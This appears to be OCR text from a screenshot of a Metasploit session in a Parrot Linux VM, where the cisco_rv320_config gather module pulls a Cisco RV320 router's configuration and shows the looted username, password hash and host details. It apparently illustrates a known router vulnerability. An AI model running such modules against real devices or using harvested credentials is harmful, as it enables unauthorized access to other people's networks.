 dev-parrot - VMware Workstation
File Edit View VM Tabs Help
dev-parrot
Applications Places System Tue Feb 12, 10:30
Parrot Terminal
File Edit View Search Terminal Help
192.168.1.1 cisco.rv.config text/plain /home/administrator/.msf4/loot/20190212102
914_default_192.168.1.1_cisco.rv.config_557354.txt
msf5 auxiliary(gather/cisco_rv320_config) > creds
Credentials
===========
host origin service public private realm private_type
---- ------ ------- ------ ------- ----- ------------
192.168.1.1 192.168.1.1 443/tcp (https) cisco $1$mldcsfp$gCrnS7A0ta6E5EzwDiZ9t/ Nonreplayabl
e hash
msf5 auxiliary(gather/cisco_rv320_config) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.1 70:E4:22:94:E7:20 router94e720 Cisco RV320
msf5 auxiliary(gather/cisco_rv320_config) >
Menu Parrot Terminal Parrot Terminal
Saving state... 75%
10:30 AM
2/12/2019